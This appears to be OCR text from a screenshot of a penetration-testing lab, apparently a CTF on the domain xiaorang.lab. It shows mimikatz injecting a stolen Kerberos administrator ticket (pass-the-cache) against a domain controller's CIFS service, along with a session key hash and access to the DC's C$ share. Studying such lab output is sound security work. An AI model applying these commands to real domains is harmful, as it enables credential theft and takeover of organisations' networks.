 172.22.2.16 - 远程桌面连接
回收站
mimikatz 2.2.0 x64 (oe.eo)
103c128ff9212afffd8443d88da37c91
Ticket : 0x00000000 - null ; kvno = 2 [...]
* Injecting ticket : OK
mimikatz # kerberos::ptc administrator.ccache
Principal : (01) : administrator ; @ xiaorang.lab
Data 0
Start/End/MaxRenew: 2025/6/8 16:28:14 ; 2025/6/9 2:28:13 ; 2025/6/9 16:28:14
Service Name (02) : CIFS ; DC.xiaorang.lab ; @ XIAORANG.LAB
Target Name (02) : CIFS ; DC.xiaorang.lab ; @ XIAORANG.LAB
Client Name (01) : administrator ; @ xiaorang.lab
Flags 40a50000 : name_canonicalize ; ok_as_delegate ; pre_authent ; renewable ; forwardable ;
Session Key : 0x00000017 - rc4_hmac_nt
103c128ff9212afffd8443d88da37c91
Ticket : 0x00000000 - null ; kvno = 2 [...]
* Injecting ticket : OK
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # klist
ERROR mimikatz_doLocal ; "klist" command of "standard" module not found !
Module : standard
Full name : Standard module
Description : Basic commands (does not require module name)
exit - Quit mimikatz
\\DC.xiaorang.lab\C$ 的目录